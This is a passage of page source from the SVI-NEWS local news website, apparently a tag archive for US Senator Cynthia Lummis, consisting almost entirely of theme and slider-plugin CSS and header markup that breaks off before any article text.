		<style id="kirki-inline-styles">#topmenu .top-bar .menu a{color:#282828;}#topmenu{background-color:#fff;border-bottom-color:#ecede7;}#topmenu .top-bar .top-bar-left .menu a{font-size:0.75rem;}#header-top .head-top-area,.mobile-menu .title-bar{background-color:#ffffff;}.head-bottom-area ,.head-bottom-area .dropdown.menu .is-dropdown-submenu > li{background-color:#800000;}.head-bottom-area.is-stuck{-webkit-box-shadow:0 2px 2px 0 rgba(128,0,0,0.14), 0 3px 1px -2px rgba(128,0,0,0.2), 0 1px 5px 0 rgba(128,0,0,0.12);-moz-box-shadow:0 2px 2px 0 rgba(128,0,0,0.14), 0 3px 1px -2px rgba(128,0,0,0.2), 0 1px 5px 0 rgba(128,0,0,0.12);box-shadow:0 2px 2px 0 rgba(128,0,0,0.14), 0 3px 1px -2px rgba(128,0,0,0.2), 0 1px 5px 0 rgba(128,0,0,0.12);}.head-bottom-area .dropdown.menu .current-menu-item a{color:#c1c1c1;}.head-bottom-area .dropdown.menu a{font-size:14px;letter-spacing:0px;text-transform:uppercase;}body{font-size:inherit;letter-spacing:0px;line-height:1.6;text-transform:none;}.slider-container .post-header-outer{background:rgba(0,0,0,0.86);}.slider-container .post-header .post-title a,.slider-container .post-meta-info .meta-info-el a,.slider-container .meta-info-date{color:#fff;}.slider-container .cat-info-el,.slider-right .post-header .post-cat-info .cat-info-el{background-color:#800000;}a,.comment-title h2,h2.comment-reply-title,.sidebar-inner .widget_archive ul li a::before, .sidebar-inner .widget_categories ul li a::before, .sidebar-inner .widget_pages ul li a::before, .sidebar-inner .widget_nav_menu ul li a::before, .sidebar-inner .widget_portfolio_category ul li a::before,.defult-text a span,.woocommerce .star-rating span::before{color:#800000;}.scroll_to_top,.bubbly-button,#blog-content .navigation .nav-links .current,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce ul.products li.product .button,.tagcloud a,.lates-post-warp .button.secondary,.pagination .current,.pagination li a,.widget_search .search-submit,.comment-form .form-submit input#submit, a.box-comment-btn,.comment-form .form-submit input[type="submit"],.cat-info-el,.comment-list .comment-reply-link,.woocommerce div.product form.cart .button, .woocommerce #respond input#submit.alt,.woocommerce a.button.alt, .woocommerce button.button.alt,.woocommerce input.button.alt, .woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.mobile-menu .nav-bar .offcanvas-trigger{background:#800000;}.viewall-text .shadow{-webkit-box-shadow:0 2px 2px 0 rgba(128,0,0,0.3), 0 2px 8px 0 rgba(128,0,0,0.3);-moz-box-shadow:0 2px 2px 0 rgba(128,0,0,0.3), 0 2px 8px 0 rgba(128,0,0,0.3);box-shadow:0 2px 2px 0 rgba(128,0,0,0.3), 0 2px 8px 0 rgba(128,0,0,0.3);}.woocommerce .button{-webkit-box-shadow:0 2px 2px 0 rgba(128,0,0,0.3), 0 3px 1px -2px rgba(128,0,0,0.3), 0 1px 5px 0 rgba(128,0,0,0.3)!important;-moz-box-shadow:0 2px 2px 0 rgba(128,0,0,0.3), 0 3px 1px -2px rgba(128,0,0,0.3), 0 1px 5px 0 rgba(128,0,0,0.3)!important;box-shadow:0 2px 2px 0 rgba(128,0,0,0.3), 0 3px 1px -2px rgba(128,0,0,0.3), 0 1px 5px 0 rgba(128,0,0,0.3)!important;}.woocommerce .button:hover{-webkit-box-shadow:-1px 11px 23px -4px rgba(128,0,0,0.3),1px -1.5px 11px -2px  rgba(128,0,0,0.3)!important;-moz-box-shadow:-1px 11px 23px -4px rgba(128,0,0,0.3),1px -1.5px 11px -2px  rgba(128,0,0,0.3)!important;box-shadow:-1px 11px 23px -4px rgba(128,0,0,0.3),1px -1.5px 11px -2px  rgba(128,0,0,0.3)!important;}.bubbly-button{-webkit-box-shadow:0 2px 3px rgba(128,0,0,0.3);!important;-moz-box-shadow:0 2px 3px rgba(128,0,0,0.3);!important;box-shadow:0 2px 3px rgba(128,0,0,0.3);!important;}a:hover,.off-canvas .fa-window-close:focus,.tagcloud a:hover,.post-title a:hover,.single-nav .nav-left a:hover, .single-nav .nav-right a:hover,.comment-title h2:hover,h2.comment-reply-title:hover,.meta-info-comment .comments-link a:hover,.woocommerce div.product div.summary a:hover{color:#c4c4c4;}bubbly-button:focus,.slider-right .post-header .post-cat-info .cat-info-el:hover,.bubbly-button:hover,.head-bottom-area .desktop-menu .is-dropdown-submenu-parent .is-dropdown-submenu li a:hover,.tagcloud a:hover,.viewall-text .button.secondary:hover,.single-nav a:hover>.newspaper-nav-icon,.pagination .current:hover,.pagination li a:hover,.widget_search .search-submit:hover,.comment-form .form-submit input#submit:hover, a.box-comment-btn:hover, .comment-form .form-submit input[type="submit"]:hover,.cat-info-el:hover,.comment-list .comment-reply-link:hover,.bubbly-button:active{background:#c4c4c4;}.viewall-text .shadow:hover{-webkit-box-shadow:-1px 11px 15px -8px rgba(196,196,196,0.43);-moz-box-shadow:-1px 11px 15px -8px rgba(196,196,196,0.43);box-shadow:-1px 11px 15px -8px rgba(196,196,196,0.43);}.bubbly-button:hover,.bubbly-button:active{-webkit-box-shadow:0 2px 15px rgba(196,196,196,0.43);!important;-moz-box-shadow:0 2px 15px rgba(196,196,196,0.43);!important;box-shadow:0 2px 15px rgba(196,196,196,0.43);!important;}.comment-form textarea:focus,.comment-form input[type="text"]:focus,.comment-form input[type="search"]:focus,.comment-form input[type="tel"]:focus,.comment-form input[type="email"]:focus,.comment-form [type=url]:focus,.comment-form [type=password]:focus{-webkit-box-shadow:0 2px 3px rgba(196,196,196,0.43);!important;-moz-box-shadow:0 2px 3px rgba(196,196,196,0.43);!important;box-shadow:0 2px 3px rgba(196,196,196,0.43);!important;}a:focus{outline-color:#c4c4c4;text-decoration-color:#c4c4c4;}.sliderlink:focus,.slider-right .thumbnail-post a:focus img{border-color:#c4c4c4;}.bubbly-button:before,.bubbly-button:after{background-image:radial-gradient(circle,#c4c4c4 20%, transparent 20%), radial-gradient(circle, transparent 20%, #c4c4c4 20%, transparent 30%), radial-gradient(circle, #c4c4c4 20%, transparent 20%), radial-gradient(circle, #c4c4c4 20%, transparent 20%), radial-gradient(circle, transparent 10%, #c4c4c4 15%, transparent 20%), radial-gradient(circle, #c4c4c4 20%, transparent 20%), radial-gradient(circle, #c4c4c4 20%, transparent 20%), radial-gradient(circle, #c4c4c4 20%, transparent 20%), radial-gradient(circle, #c4c4c4 20%, transparent 20%);;!important;}.block-header-wrap .block-title,.widget-title h3{color:#0a0a0a;}.block-header-wrap .block-title h3,.widget-title h3{border-bottom-color:#0a0a0a;}#sub_banner .breadcrumb-wraps .breadcrumbs li,#sub_banner .heade-content h1,.heade-content h1,.breadcrumbs li,.breadcrumbs a,.breadcrumbs li:not(:last-child)::after{color:#fff;}#sub_banner.sub_header_page .heade-content h1{color:#0a0a0a;}#footer .top-footer-wrap{background-color:#282828;}#footer .block-header-wrap .block-title h3,#footer .widget-title h3{color:#e3e3e3;border-bottom-color:#e3e3e3;}#footer .footer-copyright-wrap{background-color:#242424;}#footer .footer-copyright-text,.footer-copyright-text p,.footer-copyright-text li,.footer-copyright-text ul,.footer-copyright-text ol,.footer-copyright-text{color:#fff;}.woo-header-newspaperss{background:linear-gradient(to top, #cfd9df 0%, #e2ebf0 100%);;}.heade-content.woo-header-newspaperss h1,.woocommerce .woocommerce-breadcrumb a,.woocommerce .breadcrumbs li{color:#020202;}@media screen and (min-width: 64em){#wrapper{margin-top:0px;margin-bottom:0px;}}</style><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #ffffff;}body .popup-search-close:after, body .search-close:after { border-color: #ffffff;}body .popup-search-close:before, body .search-close:before { border-color: #ffffff;}</style></head>

<body class="pmpro-variation_1 archive tag tag-us-senator-cynthia-lummis tag-12741 wp-custom-logo wp-theme-newspaperss theme-newspaperss woocommerce-no-js newspaperss" id="top" >
<a class="skip-link screen-reader-text" href="#main-content-sticky">
	Skip to content</a>

<div id="wrapper" class="grid-container no-padding small-full  full  z-depth-2">
	<!-- Top Header Banner -->
		<!-- Site HEADER -->
					<header id="header-top" class="header-area" >
		

<div class="head-top-area " >
  <div class="grid-container ">
  <div id="main-header" class="grid-x grid-padding-x grid-margin-y align-justify ">
    <!--  Logo -->
        <div class="cell  align-self-middle auto medium-order-1  ">
        <div id="site-title" >
          <a href="https://svinews.com/" class="custom-logo-link" rel="home"><img width="432" height="64" src="https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01.png" class="custom-logo" alt="SVI-NEWS" decoding="async" srcset="https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01.png 432w, https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01-300x44.png 300w, https://svinews.com/wp-content/uploads/2018/12/SVI-news-logo-website-banner-01-428x64.png 428w" sizes="(max-width: 432px) 100vw, 432px" /></a>            <h1 class="site-title">
              <a href="https://svinews.com/" rel="home">SVI-NEWS</a>
            </h1>
                            <p class="site-description">Your Source For Local and Regional News</p>
                      </div>
      </div>
    <!-- /.End Of Logo -->
        <div class="cell align-self-middle  medium-order-2 large-8  ">
        <div id="wdslider-4" class="widget wdslider" data-widget-id="wdslider-4"><h3 class="widget-title hide">Slider</h3><style id="wd-slider-0">      .wds_slider_0 video::-webkit-media-controls-panel {
        display: none!important;
        -webkit-appearance: none;
      }
      .wds_slider_0 video::--webkit-media-controls-play-button {
        display: none!important;
        -webkit-appearance: none;
      }
      .wds_slider_0 video::-webkit-media-controls-start-playback-button {
        display: none!important;
        -webkit-appearance: none;
      }
      .wds_bigplay_0,
      .wds_slideshow_image_0,
      .wds_slideshow_video_0 {
        display: block;
      }
      .wds_bulframe_0 {
        display: none;
        background-image: url('');
        margin: 0px;
        position: absolute;
        z-index: 3;
        -webkit-transition: left 1s, right 1s;
        transition: left 1s, right 1s;
        width: 30%;
        height: 30%;
      }
      #wds_container1_0 #wds_container2_0 {
        margin: 0px ;
        text-align: right;
        visibility: hidden;
            }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_wrap_0,
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_wrap_0 * {
        box-sizing: border-box;
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_wrap_0 {
        background-color: rgba(0, 0, 0, 0.00);
        border-width: 0px;
        border-style: none;
        border-color: #000000;
        border-radius: ;
        border-collapse: collapse;
        display: inline-block;
        position: relative;
        text-align: center;
        width: 100%;
              max-width: 1080px;
              box-shadow: ;
        overflow: hidden;
        z-index: 0;
      }
	  
	  #wds_container1_0 #wds_container2_0 .wds_slideshow_image_0 {
        width: 100%;
		height: 100%;
        float: none !important;
        padding: 0 !important;
        margin: 0 !important;
        vertical-align: middle;
		}
	
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_0 video {
        padding: 0 !important;
        margin: 0 !important;
        vertical-align: middle;
        background-position: center center;
        background-repeat: no-repeat;
      }
		#wds_container1_0 #wds_container2_0 .wds_slideshow_image_container_0 {
        display: /*table*/block;
        position: absolute;
        text-align: center;
        vertical-align: middle;
                width: 100%;
        height: 100%;
      }
            @media only screen and (min-width: 0px) and (max-width: 320px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 20px;
          height: 20px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 20px;
          height: 20px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 16px;
          width: 96px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 12px;
          margin: 2px;
                  width: 12px;
          height: 12px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 20px;
          height: 20px;
          width: 20px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 20px;
          font-size: 20px;
          width: 20px;
        }
      }
            @media only screen and (min-width: 321px) and (max-width: 480px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 30px;
          height: 30px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 30px;
          height: 30px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 22px;
          width: 132px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 18px;
          margin: 2px;
                  width: 18px;
          height: 18px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 30px;
          height: 30px;
          width: 30px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 30px;
          font-size: 30px;
          width: 30px;
        }
      }
            @media only screen and (min-width: 481px) and (max-width: 640px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 641px) and (max-width: 768px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 769px) and (max-width: 800px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 801px) and (max-width: 1024px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 1025px) and (max-width: 1366px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 1367px) and (max-width: 1824px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            @media only screen and (min-width: 1825px) and (max-width: 3000px) {
        .wds_bigplay_0,
        .wds_bigplay_layer {
          position: absolute;
          width: 40px;
          height: 40px;
          background-image: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/1.png');
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
          transition: background-image 0.2s ease-out;
          -ms-transition: background-image 0.2s ease-out;
          -moz-transition: background-image 0.2s ease-out;
          -webkit-transition: background-image 0.2s ease-out;
          top: 0;
          left: 0;
          right: 0;
          bottom: 0;
          margin: auto
        }
        .wds_bigplay_0:hover,
        .wds_bigplay_layer:hover {
          background: url('https://svinews.com/wp-content/plugins/slider-wd/images/button/button3/2/2.png') no-repeat;
          width: 40px;
          height: 40px;
          background-position: center center;
          background-repeat: no-repeat;
          background-size: cover;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
          height: 26px;
          width: 156px;
        }
        #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_0 {
          font-size: 20px;
          margin: 3px;
                  width: 20px;
          height: 20px;
                }
        #wds_container1_0 #wds_container2_0 .wds_pp_btn_cont {
          font-size: 40px;
          height: 40px;
          width: 40px;
        }
        #wds_container1_0 #wds_container2_0 .wds_left_btn_cont,
        #wds_container1_0 #wds_container2_0 .wds_right_btn_cont {
          height: 40px;
          font-size: 40px;
          width: 40px;
        }
      }
            #wds_container1_0 #wds_container2_0 .wds_slideshow_video_0 {
        padding: 0 !important;
        margin: 0 !important;
        float: none !important;
        height: 100%;
        width: 100%;
        vertical-align: middle;
        display: inline-block;
      }
      #wds_container1_0 #wds_container2_0 #wds_slideshow_play_pause_0 {
        color: #000000;
        cursor: pointer;
        position: relative;
        z-index: 13;
        width: inherit;
        height: inherit;
        font-size: inherit;
      }
      #wds_container1_0 #wds_container2_0 #wds_slideshow_play_pause_0:hover {
        color: #000000;
        cursor: pointer;
      }
            #wds_container1_0 #wds_container2_0 .wds_left-ico_0,
      #wds_container1_0 #wds_container2_0 .wds_right-ico_0 {
        background-color: rgba(255, 255, 255, 0.00);
        border-radius: 20px;
        border: 0px none #FFFFFF;
        border-collapse: separate;
        color: #000000;
        left: 0;
        top: 0;
        -moz-box-sizing: content-box;
        box-sizing: content-box;
        cursor: pointer;
        line-height: 0;
        width: inherit;
        height: inherit;
        font-size: inherit;
        position: absolute;
      }
      #wds_container1_0 #wds_container2_0 .wds_left-ico_0 {
        left: -4000px;
      }
      #wds_container1_0 #wds_container2_0 .wds_right-ico_0 {
        left: 4000px;
      }
            #wds_container1_0 #wds_container2_0 #wds_slideshow_play_pause_0 {
        opacity: 0;
        filter: "Alpha(opacity=0)";
      }
      #wds_container1_0 #wds_container2_0 .wds_left-ico_0:hover,
      #wds_container1_0 #wds_container2_0 .wds_right-ico_0:hover {
        color: #000000;
        cursor: pointer;
      }

      /* Filmstrip*/
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_container_0 {
        background-color: #000000 !important;
        display: block;
        height: 0%;
        position: absolute;
        width: 100%;
        z-index: 10105;
      none: 0;
        overflow: hidden;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_0 {
        overflow: hidden;
                position: absolute;
        height: 100%;
        width: 0%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_thumbnails_0 {
        height: 100%;
      left: 0px;
        margin: 0 auto;
        overflow: hidden;
        position: relative;
        width: 100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_thumbnail_0 {
        position: relative;
        background: none;
        float: left;
        height: 100%;
        padding: 0 0 0 0px;
        width: 0%;
        overflow: hidden;
              cursor: pointer;
            }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_thumbnail_0 :active{
              cursor: inherit;
            }
      #wds_container1_0 #wds_container2_0 #wds_filmstrip_thumbnail_0_0 {
      margin-left: 0;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_thumb_active_0 div {
        opacity: 1;
        filter: Alpha(opacity=100);
        border: 0px none #FFFFFF;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_thumb_deactive_0 {
        opacity: 0.50;
        filter: Alpha(opacity=50);
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_thumbnail_img_0 {
        display: block;
        opacity: 1;
        filter: Alpha(opacity=100);
        padding: 0 !important;
        background-position: center center;
        background-repeat: no-repeat;
        background-size: cover;
        width: 100%;
        height: 100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_left_0,
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_right_0 {
        background-color: rgba(0, 0, 0, 0);
        cursor: pointer;
        display: table;
        vertical-align: middle;
      width: 20px;
        z-index: 10000;
        position: absolute;
      height: 100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_left_0 {
      left: 0;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_right_0 {
      right: 0;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_left_0 i,
      #wds_container1_0 #wds_container2_0 .wds_slideshow_filmstrip_right_0 i {
        color: #fff;
        display: table-cell;
        font-size: 30px;
        vertical-align: middle;
        opacity: 0;
        filter: Alpha(opacity=0);
      }
      #wds_container1_0 #wds_container2_0 .wds_none_selectable_0 {
        -webkit-touch-callout: none;
        -webkit-user-select: none;
        -khtml-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
      }
      #wds_container1_0 #wds_container2_0 .wds_slide_container_0 {
        display: table-cell;
        margin: 0 auto;
        position: absolute;
        vertical-align: middle;
        width: 100%;
        height: 100%;
        overflow: hidden;
        cursor: inherit;
        cursor: inherit;
        cursor: inherit;
      }
      #wds_container1_0 #wds_container2_0 .wds_slide_container_0:active {
        cursor: inherit;
        cursor: inherit;
        cursor: inherit;
      }
      #wds_container1_0 #wds_container2_0 .wds_slide_bg_0 {
        margin: 0 auto;
        width: /*inherit*/100%;
        height: /*inherit*/100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slider_0 {
        height: /*inherit*/100%;
        width: /*inherit*/100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_spun_0 {
        width: /*inherit*/100%;
        height: /*inherit*/100%;
        display: table-cell;
        filter: Alpha(opacity=100);
        opacity: 1;
        position: absolute;
        vertical-align: middle;
        z-index: 2;
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_image_second_spun_0 {
        width: /*inherit*/100%;
        height: /*inherit*/100%;
        display: table-cell;
        filter: Alpha(opacity=0);
        opacity: 0;
        position: absolute;
        vertical-align: middle;
        z-index: 1;
      }
      #wds_container1_0 #wds_container2_0 .wds_grid_0 {
        display: none;
        height: 100%;
        overflow: hidden;
        position: absolute;
        width: 100%;
      }
      #wds_container1_0 #wds_container2_0 .wds_gridlet_0 {
        opacity: 1;
        filter: Alpha(opacity=100);
        position: absolute;
      }
      /* Dots.*/
      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_container_0 {
        opacity: 0;
        filter: "Alpha(opacity=0)";
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_container_0 {
        display: block;
        overflow: hidden;
        position: absolute;
        width: 100%;
      none: 0;
        /*z-index: 17;*/
      }
      #wds_container1_0 #wds_container2_0 .wds_slideshow_dots_thumbnails_0 {
        left: 0px;
        font-size: 0;
        margin: 0 auto;
        position: relative;
